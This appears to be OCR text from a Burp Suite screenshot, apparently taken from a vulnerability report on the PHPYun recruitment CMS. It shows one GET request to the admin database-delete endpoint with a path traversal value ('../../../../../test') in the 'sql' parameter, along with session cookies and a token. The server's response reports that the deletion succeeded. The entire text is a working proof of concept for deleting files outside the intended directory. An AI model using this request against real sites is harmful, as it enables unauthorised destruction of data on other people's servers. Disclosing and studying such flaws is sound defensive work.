 Go Cancel < > Target: http://www.phpyun515.com ?
Request
Raw Params Headers Hex
GET /admin/index.php?m=database&c=del&sql=../../../../../test&pytoken=de1c3e777158 HTTP/1.1
Host: www.phpyun515.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://www.phpyun515.com/admin/index.php?m=database&c=backin
Cookie: PHPSESSID=uje27rm43mjsqd2a8q5se7t5p3; lasttime=1634997649; ashell=426baa111758bda8ca6191308815b762
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 23 Oct 2021 14:15:50 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Cache-control: private
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 169
{"msg":"\u6570\u636e\u5e93\u5907\u4efd\u5220\u9664\u6210\u529f\uff01","tm":1,"st":9,"url":"http:\/\/www.phpyun515.c
om\/admin\/index.php?m=database&c=backin","error":"0"}